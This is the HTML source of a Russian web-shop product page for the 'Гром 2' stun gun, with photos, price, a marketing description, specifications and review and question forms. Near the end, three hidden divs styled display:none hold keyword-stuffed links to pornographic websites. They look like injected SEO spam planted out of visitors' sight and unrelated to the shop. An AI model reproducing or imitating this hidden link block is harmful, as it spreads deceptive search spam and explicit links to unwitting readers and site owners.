										<img  src="/upload/resize_cache/webp/iblock/7d7/340_340_140cd750bba9870f18aada2478b24840a/7d79ea1e59f050c997ecb5c9dfe963a0.webp" alt="Электрошокер Гром 2 от магазина Bestshocker.ru" title="картинка электрошокер гром 2 от магазина Bestshocker.ru" />
									</a>
															</li>
																				<li id="mphoto-1" style="display: none;">
																									<a href="/upload/resize_cache/webp/upload/iblock/0c9/0c992fb71eb709b52ce4fdefac1c9729.webp" data-fancybox-group="item_slider_flex" class="fancy" title="картинка электрошокер гром 2 от магазина Bestshocker.ru" >
										<img  src="/upload/resize_cache/webp/iblock/0c9/340_340_140cd750bba9870f18aada2478b24840a/0c992fb71eb709b52ce4fdefac1c9729.webp" alt="Электрошокер Гром 2 от магазина Bestshocker.ru" title="картинка электрошокер гром 2 от магазина Bestshocker.ru" />
									</a>
															</li>
																				<li id="mphoto-2" style="display: none;">
																									<a href="/upload/resize_cache/webp/upload/iblock/7a9/7a96058a9b5a1f6bf1f618a0e805f02a.webp" data-fancybox-group="item_slider_flex" class="fancy" title="картинка электрошокер гром 2 от магазина Bestshocker.ru" >
										<img  src="/upload/resize_cache/webp/iblock/7a9/340_340_140cd750bba9870f18aada2478b24840a/7a96058a9b5a1f6bf1f618a0e805f02a.webp" alt="Электрошокер Гром 2 от магазина Bestshocker.ru" title="картинка электрошокер гром 2 от магазина Bestshocker.ru" />
									</a>
															</li>
																				<li id="mphoto-3" style="display: none;">
																									<a href="/upload/resize_cache/webp/iblock/c82/c827faaaf436f2cd6eae4d30b15093c7.webp" data-fancybox-group="item_slider_flex" class="fancy" title="картинка электрошокер гром 2 от магазина Bestshocker.ru" >
										<img  src="/upload/resize_cache/webp/iblock/c82/340_340_140cd750bba9870f18aada2478b24840a/c827faaaf436f2cd6eae4d30b15093c7.webp" alt="Электрошокер Гром 2 от магазина Bestshocker.ru" title="картинка электрошокер гром 2 от магазина Bestshocker.ru" />
									</a>
															</li>
										</ul>
			</div>
						</div>
	<div class="right_info">
		<div class="info_item ">
							<div class="top_info">
					<div class="wrap_md">
																			<div>
																	<div class="like_icons iblock">
																																	<div class="wish_item text" data-item="347" data-iblock="13">
													<span class="value pseudo" title="Отложить" ><span>Отложить</span></span>
													<span class="value pseudo added" title="Отложено"><span>Отложено</span></span>
												</div>
																																																						<div data-item="347" data-iblock="13" data-href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_grom_2/?action=ADD_TO_COMPARE_LIST&amp;id=347" class="compare_item text " id="bx_117848907_347_compare_link">
													<span class="value pseudo" title="Сравнить"><span>Сравнить</span></span>
													<span class="value pseudo added" title="В сравнении"><span>В сравнении</span></span>
												</div>
																														</div>
																							</div>
											</div>
				</div>
						<div class="middle_info main_item_wrapper wrap_md">
				<div class="prices_block iblock">
					<!--'start_frame_cache_qepX1R'-->					<div class="cost prices clearfix">
																					                                                                                                                        <div class="price" data-currency="RUB" data-value="1990" >
                                                                    <span class="values_wrapper"><span class="price_value">1 990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																		</div>
																																								<div class="item-stock" id=bx_117848907_347_store_quantity><span class="icon stock"></span><span class="value"><span class='store_view'>Много</span></span></div>										<!--'end_frame_cache_qepX1R'-->				</div>
				<div class="buy_block iblock">
																						<div class="counter_wrapp">
															<div class="counter_block big_basket" data-offers="N" data-item="347" >
									<span class="minus" id="bx_117848907_347_quant_down">-</span>
									<input type="text" class="text" id="bx_117848907_347_quantity" name="quantity" value="1" />
									<span class="plus" id="bx_117848907_347_quant_up" >+</span>
								</div>
														<div id="bx_117848907_347_basket_actions" class="button_block ">
								<!--noindex-->
									<span class="big_btn to-cart button" data-value="1990" data-currency="RUB" data-item="347" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_347" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="13"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="big_btn in-cart button" data-item="347"  style="display:none;"><i></i><span>В корзине</span></a>								<!--/noindex-->
							</div>
						</div>
																					<div class="wrapp_one_click">
									<span class="transparent big_btn type_block button one_click" data-item="347" data-iblockID="13" data-quantity="1" onclick="oneClickBuy('347', '13', this)">
										<span>Купить в 1 клик</span>
									</span>
								</div>
																			
															</div>
							</div>
												<div class="stock_board">
						<div class="title">Товар участвует в акции:</div>
						<div class="txt">Уникальная возможность получить дополнительную скидку 10&#37; на любой товар. Скидка за репост, подробности в описании</div>
						<a class="read_more" href="/sale/aktsiya_skidka_za_repost_v_vk/">Подробности</a>
					</div>
										<div class="element_detail_text wrap_md">
				<div class="iblock sh">
					<div class="share_wrapp">
	<div class="text button transparent">Поделиться</div>
	<div class="yashare-auto-init shares" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div> 
</div>
				</div>
				<div class="iblock price_txt">
					Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
				</div>
			</div>
		</div>
	</div>
			<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="price" content="1990" />
			<meta itemprop="priceCurrency" content="RUB" />
			<link itemprop="availability" href="http://schema.org/InStock" />
		</span>
		<div class="clearleft"></div>

					</div>

<div class="tabs_section">
	<ul class="tabs1 main_tabs1 tabs-head">
											<li class=" current">
				<span>Описание</span>
			</li>
							<li class="">
				<span>Характеристики</span>
			</li>
							<li class="">
				<span>Видео</span>
							</li>
							<li class="" id="product_reviews_tab">
				<span>Отзывы о товаре</span><span class="count empty"></span>
			</li>
							<li class="product_ask_tab ">
				<span>Задать вопрос</span>
			</li>
									<li class="">
				<span>Дополнительно</span>
			</li>
			</ul>
		<ul class="tabs_content tabs-body">
													<li class=" current">
									<div class="detail_text"><h2>Купить электрошокер Гром 2</h2>
<p>
	 &nbsp;Любые электрошокеры пользуются огромной популярностью у потребителей, так как они хорошо справляются с функцией самозащиты. Все они имеют огромное количество достоинств. Одним из лучших приборов среди представленного модельного ряда является электрошокер «Гром-2М». В рабочем состоянии электрошокер выдает разряд с&nbsp;характерным потрескиванием и выделением газа озона, которого боятся собаки.
</p>
<p>
	 &nbsp;Светодиодный фонарик, который вмонтирован в электрошокер, излучает ослепляющий, мощный световой поток. Он способен осветить пространство вокруг в радиусе до 30 метров.
</p>
<p>
	 Применение электрошокера «Гром-2М» возможно как на открытом воздухе, так и в закрытых помещениях. Всего несколько секунд необходимо для обезвреживания противника: злоумышленник, получив мощный электрический разряд, теряет координацию и дезориентируется. Также разряд может привести к шоковому состоянию. &nbsp;Электрошокер эффективен и в обезвреживании людей, которые находятся под воздействием наркотических веществ.&nbsp;
</p>
<p>
	 При покупке такого прибора существуют ограничения. Приобрести его можно только при достижении совершеннолетия, однако для него&nbsp;не требуются документы и разрешения. Чтобы им воспользоваться, нет необходимости проходить обучение, главное придерживаться всех указаний, прописанных в инструкции.
</p></div>
																															</li>
		
					<li class="">
									<table class="props_list">
																														<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Вес, гр.</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									150																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Класс ЭШУ</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									1-й																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Напряжение (кВ)</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									40000																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Размер (мм)</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									140×45×25																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Пробой одежды (в мм)</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									50																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Предохранитель</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									есть																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Зарядное устройство в комплекте</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									220В																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Гарантия</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									12 месяцев																							</span>
										</td>
									</tr>
																																													<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">В наличии</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									есть																							</span>
										</td>
									</tr>
																																																										<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
										<td class="char_name">
											<span ><span itemprop="name">Съёмная батарея (АКБ)</span></span>
										</td>
										<td class="char_value" itemprop="value">
											<span>
																									Нет																							</span>
										</td>
									</tr>
																										</table>
					<table class="props_list" id="bx_117848907_347_sku_prop"></table>
							</li>
		
					<li class="">
				<div class="video_block">
											<iframe width="560" height="315" src="https://www.youtube.com/embed/cNnvc-XD1Hk" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>									</div>
			</li>
		
					<li class=""></li>
		
					<li class="">
				<div class="wrap_md forms">
					<div class="iblock text_block">
						Вы можете задать любой интересующий вас вопрос по товару или работе магазина.<br/><br/>
Наши квалифицированные специалисты обязательно вам помогут.					</div>
					<div class="iblock form_block">
						<div id="ask_block"></div>
					</div>
				</div>
			</li>
		
		
					<li class="">
				- Интернет-магазин электрошокеров Bestshocker.ru работает с 2011 года (это легко проверить) <br>

- Мы продаем только оригинальную продукцию <br>

- На все товары предоставляется фирменная гарантия 12 месяцев <br>

- Оплата заказов при получении <br>

- Оперативная и бережная доставка <br>

- Доставляем во все города России <br>

- Различные способы оплаты <br>

- Опытные и квалифицированные операторы Coll-центра <br>

- Постоянные акции, специальные предложения и подарки <br>

- По всем вопросам и пожеланиям вы можете обратиться напрямую к директору по телефону 812-

448-64-37 (10:00 - 18:00) Сергей Эдуардович <br>

- Вопросы по приобретению товаров нашего интернет-магазина задавайте по бесплатному телефону из любой точки страны 8-800-555-85-62 <br>			</li>
			</ul>
</div>
<div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<span id="sale_gift_product_1842956527" class="sale_gift_product_container"></span>

		<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="bx_item_list_you_looked_horizontal gift_block">
	<div id="sale_gift_main_products_332715346" class="bx_sale_gift_main_products common_product wrapper_block">
			</div>
</div>
<!--'end_frame_cache_KSBlai'--></div>
			<div id="reviews_content">
						<!--'start_frame_cache_area'-->
				<div class="reviews-block-container"></div>
	<div class="reviews-collapse reviews-minimized" style='position:relative; float:none;'>
		<span class="reviews-collapse-link button wicon" id="swREPLIERZZtH"><i></i><span>Оставить отзыв</span></span>
	</div>
	
<a data-name="review_anchor"></a>
<div class="reviews-reply-form" >
<form name="REPLIERZZtH" id="REPLIERZZtH" action="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_grom_2/#postform" method="POST" enctype="multipart/form-data"  onsubmit="return window.UC.fREPLIERZZtH.validate('Y');" class="reviews-form">
	<input type="hidden" name="index" value="ZZtH" />
	<input type="hidden" name="back_page" value="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_grom_2/index.php" />
	<input type="hidden" name="ELEMENT_ID" value="347" />
	<input type="hidden" name="SECTION_ID" value="68" />
	<input type="hidden" name="save_product_review" value="Y" />
	<input type="hidden" name="preview_comment" value="N" />
	<input type="hidden" name="sessid" id="sessid_5" value="715499599413e0ec330543be9de74f7a" />		<div style="position:relative; display: block; width:100%;">
					<div class="reviews-reply-fields">
				<div class="reviews-reply-field-user">
					<div class="form-control reviews-reply-field reviews-reply-field-author"><label for="REVIEW_AUTHORZZtH">Ваше имя<span class="star reviews-required-field"> *</span></label>
						<span><input name="REVIEW_AUTHOR" id="REVIEW_AUTHORZZtH" size="30" type="text" value="Guest" tabindex="1" /></span></div>
										<div class="reviews-clear-float"></div>
				</div>
			</div>
				<div class="form-control">
			<div class="reviews-reply-header"><label>Текст сообщения<span class="star reviews-required-field"> *</span></label></div>
			<div class="reviews-reply-field reviews-reply-field-text">
						<div class="bxlhe-frame" id="bxlhe_frame_idLHEZZtH" style="width:100%; height:200px;"><table class="bxlhe-frame-table" cellspacing="0" style="height:200px; width: 100%;">
		<tr class="bxlhe-editor-toolbar-row"><td class="bxlhe-editor-buttons" style="height:27px;"><div class="lhe-stat-toolbar-cont lhe-stat-toolbar-cont-preload"></div></td></tr>
		<tr><td class="bxlhe-editor-cell" style="height:170px"></td></tr>
				<tr><td class="lhe-resize-row" style="height: 3px;"><img id="bxlhe_resize_idLHEZZtH" src="/bitrix/images/1.gif"/></td></tr>
		</table></div>
							</div>
		</div>
					<div class="form-control bg register-captcha captcha-row clearfix reviews-reply-field reviews-reply-field-captcha">
				<div class="iblock label_block">
					<label for="captcha_word">Символы на картинке<span class="star reviews-required-field"> *</span></label>
					<div class="captcha_image">
						<img src="/bitrix/tools/captcha.php?captcha_code=030afea0ca89a1899f230fdc1c7fbf13" alt="Защита от автоматических сообщений" />
						<input type="hidden" name="captcha_code" value="030afea0ca89a1899f230fdc1c7fbf13"/>
						<div class="reviews captcha_reload"></div>
					</div>
					<div class="captcha_input">
						<input type="text" size="30" name="captcha_word" tabindex="2" autocomplete="off" />
					</div>
				</div>
			</div>
					<div class="reviews-reply-field reviews-reply-field-upload">
									<div class="reviews-upload-info" style="display:none;" id="upload_files_info_ZZtH">
												<span>Размер файла не должен превышать 5 МБ.</span>
					</div>
					
						<div class="reviews-upload-file" style="display:none;" id="upload_files_0_ZZtH">
							<input name="FILE_NEW_0" type="file" size="30" />
						</div>
										<a class="forum-upload-file-attach" href="javascript:void(0);" onclick="AttachFile('0', '1', 'ZZtH', this); return false;">
						<span>Загрузить изображение</span>
					</a>
							</div>
				<div class="reviews-reply-field reviews-reply-field-settings filter">
							<div class="reviews-reply-field-setting">
					<input type="checkbox" name="REVIEW_USE_SMILES" id="REVIEW_USE_SMILESZZtH" value="Y" checked="checked" tabindex="3" /><label for="REVIEW_USE_SMILESZZtH"><span class="bx_filter_input_checkbox">Разрешить смайлики в этом сообщении</span></label></div>
					</div>
				<div class="reviews-reply-buttons">
			<input name="send_button" type="submit" class="button" value="Отправить" tabindex="4" onclick="this.form.preview_comment.value = 'N';" />
			<input name="view_button" type="submit" class="button transparent" value="Просмотреть" tabindex="5" onclick="this.form.preview_comment.value = 'VIEW';" />
		</div>

	</div>
</form>
</div>
						<!--'end_frame_cache_area'-->		</div>
				<div id="ask_block_content">
			<div id="comp_db78d452891e89cbad30c21730c932f4"><!--'start_frame_cache_4enrz3'--><div class="form inline ASK">
	<!--noindex-->
	<div class="form_head">
					<h4>Задать вопрос</h4>
					</div>
		
<form name="ASK" action="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_grom_2/" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_db78d452891e89cbad30c21730c932f4_8BACKi" value="db78d452891e89cbad30c21730c932f4" /><input type="hidden" name="AJAX_CALL" value="Y" /><input type="hidden" name="sessid" id="sessid_6" value="715499599413e0ec330543be9de74f7a" /><input type="hidden" name="WEB_FORM_ID" value="2" />	<input type="hidden" name="sessid" id="sessid_7" value="715499599413e0ec330543be9de74f7a" />	<div class="form_body">
									<div class="form_left">
																																																													
					<div class="form-control">
				<label><span>Вопрос&nbsp;<span class="star">*</span></span></label>
								<textarea data-sid="QUESTION" required name="form_textarea_10" cols="40" rows="5" ></textarea>			</div>
																																						
					<input type="hidden"  data-sid="PRODUCT_NAME" name="form_hidden_11" value="" />																			</div>
				<div class="form_right">
																												
					<div class="form-control">
				<label><span>Ваше имя&nbsp;<span class="star">*</span></span></label>
								<input type="text"  class="inputtext"  data-sid="CLIENT_NAME" required name="form_text_7" value="">			</div>
																																											
					<div class="form-control">
				<label><span>Контактный телефон&nbsp;<span class="star">*</span></span></label>
								<input type="tel" class="phone" data-sid="PHONE" required name="form_text_8" value="">			</div>
																																						
					<div class="form-control">
				<label><span>E-mail</span></label>
								<input type="email" placeholder="mail@domen.com"  class="inputtext"  data-sid="EMAIL" name="form_email_9" value=""  />			</div>
																																									</div>
							<div class="clearboth"></div>
					<div class="form-control captcha-row clearfix">
				<label><span>Введите текст с картинки&nbsp;<span class="star">*</span></span></label>
				<div class="captcha_image">
					<img src="/bitrix/tools/captcha.php?captcha_sid=00ea629607a01dc7382fe81a56238906" border="0" />
					<input type="hidden" name="captcha_sid" value="00ea629607a01dc7382fe81a56238906" />
					<div class="captcha_reload"></div>
				</div>
				<div class="captcha_input">
					<input type="text" class="inputtext captcha" name="captcha_word" size="30" maxlength="50" value="" required />
				</div>
			</div>
				<div class="clearboth"></div>
	</div>
	<div class="form_footer">
					<div class="licence_block filter label_block">
				<input type="checkbox" id="licenses_inline" checked name="licenses_inline" required value="Y">
				<label for="licenses_inline">
					Я согласен на <a href="/include/licenses_detail.php" target="_blank">обработку персональных данных</a>				</label>
			</div>
						<input type="submit" class="button medium" value="Отправить" name="web_form_submit" >
		<button type="reset" class="button medium transparent" value="reset" name="web_form_reset" ><span>Отменить</span></button>
		
	</div>
	</form>	<!--/noindex-->
</div>
<!--'end_frame_cache_4enrz3'--><!--'start_frame_cache_form-block2'--><!--'end_frame_cache_form-block2'--></div>		</div>
		
		
	
</div>

<div class="clearfix"></div>




		<div class="specials_tabs_section1 specials_slider_wrapp1 specials tab_slider_wrapp s_CxqOHg">
		<div class="top_blocks">
			<ul class="tabs">
									<li data-code="RECOMENDATION" class='cur'><span>Персональные рекомендации</span></li>
													<li class="stretch"></li>
			</ul>
			<ul class="slider_navigation top">
									<li class="tabs_slider_navigation RECOMENDATION_nav cur" data-code="RECOMENDATION"></li>
												</ul>
		</div>
				<ul class="tabs_content">
							<li class="tab RECOMENDATION_wrapp" data-code="RECOMENDATION">
																	<!--'start_frame_cache_es4Hjc'-->
	<span id="bigdata_recommended_products_Zz2YMH"></span>

		<!--'end_frame_cache_es4Hjc'-->									</li>
					</ul>
	</div>
	

<div class="detail_footer">
		</div>																								</div>
						</div>
					</section>
				</div>
					</div>		<footer id="footer" >
			<div class="footer_inner">
				<div class="wrapper_inner">
					<div class="footer_top">
						<div class="wrap_md">
							<div class="iblock sblock">
								<!--'start_frame_cache_IzufVt'--><div class="subscribe-form_footer"  id="subscribe-form_footer">
	<div class="wrap_md">
		<div class="wrap_bg iblock">
			<div class="wrap_text">
				<div class="wrap_icon iblock">
					
				</div>
				<div class="wrap_more_text iblock">
					Подписывайтесь<br/> на новости и акции				</div>
			</div>
		</div>
		<div class="forms iblock">
			
				<form action="/personal/subscribe/" class="sform_footer box-sizing">
											<label class="hidden">
							<input type="checkbox" name="sf_RUB_ID[]" value="1" checked /> Новости магазина						</label>
										<div class="wrap_md">
						<div class="email_wrap form-control iblock">
							<input type="email" name="sf_EMAIL" class="grey medium" required size="20" value="" placeholder="Оставьте свой e-mail" />
						</div>
						<div class="button_wrap iblock">
							<input type="submit" name="OK" class="button medium" value="Подписаться" />
						</div>
					</div>
				</form>
		</div>
	</div>
</div>
<!--'end_frame_cache_IzufVt'-->							</div>
							<div class="iblock phones">
								<div class="wrap_md">
									<div class="empty_block iblock"></div>
									<div class="phone_block iblock">
										<span class="phone_wrap">
											<span class="icons"></span>
											<span><a rel="nofollow" href="tel:8(800)5558562"><span itemprop="telephone">8 964 382 03 64</span></a></span>
										</span>
										<span class="order_wrap_btn">
											<span class="callback_btn">Заказать звонок</span>
										</span>
									</div>
								    <div class="work_time_block iblock">
				                                        <span>Пн. - Вс.: с 8:30 до 23:00</span>
				                                    </div>
								</div>
							</div>
						</div>
					</div>
					<div class="footer_bottom">
						<div class="wrap_md">
							<div class="iblock menu_block">
								<div class="wrap_md">
									<div class="iblock copy_block">
										<div class="copyright">
											2026&nbsp;
© Магазин электрошокеров и средств самообороны Bestshocker.ru										</div>
										<div class="region">
					                                            г.Санкт-Петербург					                                        </div>
										<span class="pay_system_icons">
											<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex_money" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>										</span>
									</div>
									<div class="iblock all_menu_block">
										<div class="wrap_md submenu_top">
				<div class="menu_item iblock"><a href="/company/">Компания</a></div>
			<div class="menu_item iblock"><a href="/info/">Информация</a></div>
			<div class="menu_item iblock"><a href="/help/">Помощь</a></div>
		</div>										<div class="wrap_md">
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/company/">О компании</a></li>
					<li class="menu_item"><a href="/news/">Новости</a></li>
					<li class="menu_item"><a href="/contacts/stores/">Магазины</a></li>
					<li class="menu_item"><a href="/contacts/">Контакты</a></li>
				</ul>
											</div>
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/opt/">Оптовикам</a></li>
					<li class="menu_item"><a href="/help/payment/">Условия оплаты</a></li>
					<li class="menu_item"><a href="/delivery/">Условия доставки</a></li>
					<li class="menu_item"><a href="/help/warranty/">Гарантия на товар</a></li>
					<li class="menu_item"><a href="/vakansii/">Вакансии</a></li>
				</ul>
											</div>
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/info/articles/">Статьи</a></li>
					<li class="menu_item"><a href="/info/faq/">Вопрос-ответ</a></li>
					<li class="menu_item"><a href="/info/brands/">Производители</a></li>
					<li class="menu_item"><a href="/landings/">Обзоры</a></li>
				</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="iblock social_block">
								<div class="wrap_md">
									<div class="empty_block iblock"></div>
									<div class="social_wrapper iblock">
										<div class="social">
																								<a href="https://wa.me/79643820364" target="_blank" class="whatsapp">
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/whatsapp.svg" alt="WHATSAPP" title="WHATSAPP" /> 
		</a>
														<a href="viber://chat?number=79643820364" target="_blank" class="viber">
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/viber.svg" alt="VIBER" title="VIBER" /> 
		</a>
														<a href="https://wa.me/79643820364" target="_blank" class="telegram">
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/telegram.svg" alt="TELEGRAM" title="TELEGRAM" /> 
		</a>
							<a href="https://vk.com/bestshocker" target="_blank" >
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/vk.svg" alt="ВКонтакте" title="ВКонтакте" />
		</a>
																																																							<a href="https://www.instagram.com/bestshocker.ru/" target="_blank" >
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/inst.svg" alt="Instagram" title="Instagram" />
		</a>
																																																								 										</div>
									</div>
								</div>
								<div id="bx-composite-banner"></div>
							</div>
						</div>
					</div>
														</div>					
			</div>	
		</footer>		
				<div id="content_new"></div>
			

<!-- {literal} -->

<!-- {/literal} -->


<!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/11130265" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<div style="display: none;">
konno hikaru <a href="https://www.javwhores.mobi/" title="javwhores.mobi">javwhores.mobi</a> 母子相姦小説
free xxx sexy video <a href="https://3porn.info" rel="dofollow" target="_self">3porn.info</a> shreya reddy
سكس فنزويلى <a href="https://pornucho.com/" rel="dofollow" title="pornucho.com مواقع سكس مترجم">pornucho.com</a> جسم ساخن
ang probinsyano may 21 2021 <a href="https://www.pinoyshowstv.com/" rel="dofollow" target="_self" title="pinoyshowstv.com">pinoyshowstv.com</a> ang probinsyano apk
comic hentqi <a href="https://www.hentaimage.net/" target="_blank">hentaimage.net</a> second wife hentai
</div>
<div style="display: none;">
desi papa .com <a href="https://licuz.mobi" target="_blank">licuz.mobi</a> xvideo south indian
indiansexvideo <a href="https://porn2need.com" target="_blank">porn2need.com</a> sunny leonexnxx
hot intercourse videos <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi">hqtube.mobi</a> indian xhamster.com
سكس تمزيق <a href="https://www.gratisfucktube.com/">gratisfucktube.com</a> تنيك نفسها
白石 茉莉 奈 dvd <a href="https://javdatabase.net/" target="_self">javdatabase.net</a> 乳しゃぶり 逢沢りいな
</div>
<div style="display: none;">
بنت شرموطه <a href="https://pornblogplus.com/" rel="dofollow" target="_self" title="pornblogplus.com">pornblogplus.com</a> نيكة حلوة
عفاف سكس <a href="https://www.yesiltube.info/" rel="dofollow">yesiltube.info</a> سكس سي
hot mom x video <a href="https://fullindiantube.com" rel="dofollow" target="_blank" title="fullindiantube.com">fullindiantube.com</a> erotic lesbians
سكس فرانسي <a href="https://timerak.com/" rel="dofollow" target="_self" title="timerak.com نيك طيز ملبن">timerak.com</a> اجمد افلام سكس عربى
best porn indian sites <a href="https://xxx-pakistani.com" target="_self" title="xxx-pakistani.com japanese tube porn">xxx-pakistani.com</a> pornmaza.net
</div>
<!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/11130265" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1666370246549447"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'DISK_MYOFFICE':false});(window.BX||top.BX).message({'JS_CORE_VIEWER_DOWNLOAD':'Скачать','JS_CORE_VIEWER_EDIT':'Редактировать','JS_CORE_VIEWER_DESCR_AUTHOR':'Автор','JS_CORE_VIEWER_DESCR_LAST_MODIFY':'Последние изменения','JS_CORE_VIEWER_TOO_BIG_FOR_VIEW':'Файл слишком большой для просмотра','JS_CORE_VIEWER_OPEN_WITH_GVIEWER':'Открыть файл в Google Viewer','JS_CORE_VIEWER_IFRAME_DESCR_ERROR':'К сожалению, не удалось открыть документ.','JS_CORE_VIEWER_IFRAME_PROCESS_SAVE_DOC':'Сохранение документа','JS_CORE_VIEWER_IFRAME_UPLOAD_DOC_TO_GOOGLE':'Загрузка документа','JS_CORE_VIEWER_IFRAME_CONVERT_ACCEPT':'Конвертировать','JS_CORE_VIEWER_IFRAME_CONVERT_DECLINE':'Отменить','JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT':'Документ будет сконвертирован в docx, xls, pptx, так как имеет старый формат.','JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC':'Сохранить документ?','JS_CORE_VIEWER_IFRAME_SAVE_DOC':'Сохранить','JS_CORE_VIEWER_IFRAME_DISCARD_DOC':'Отменить изменения','JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT':'Редактировать с помощью','JS_CORE_VIEWER_IFRAME_SET_DEFAULT_SERVICE_EDIT':'Использовать для всех 